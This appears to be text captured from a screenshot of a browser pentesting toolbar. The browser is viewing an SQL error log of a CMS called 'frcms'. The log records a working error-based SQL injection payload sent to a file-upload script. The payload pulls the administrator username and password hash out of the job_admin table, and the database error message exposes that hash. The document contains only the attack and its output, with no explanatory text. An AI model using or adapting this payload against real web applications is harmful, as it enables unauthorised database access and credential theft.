 127.0.0.1/frcms/data/log/sql_e15a0a25dbd4030a31357433e2a1b26a.txt
百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
2015-03-16 19:56:30||8.8.8.8||fuck' or char(@`'`) or (SELECT 1 FROM(SELECT count(*),concat((SELECT(SELECT concat(a_user,0x27,a_pass)) FROM job_admin limit
0,1),floor(rand(0)*2))x FROM information_schema.columns group by x)a)#||/frcms/inc/do_ajax_file_upload.php||||query:select m_id from job_member where m_login='fuck'
or char(@`'`) or (SELECT 1 FROM(SELECT count(*),concat((SELECT(SELECT concat(a_user,0x27,a_pass)) FROM job_admin limit 0,1),floor(rand(0)*2))x FROM
information_schema.columns group by x)a)#' and m_pwd='' limit 1|errno:1062|error:Duplicate entry 'admin'21232f297a57a5a743894a0e4a801fc31' for key
'group_key'|errmsg:MySQL Query Error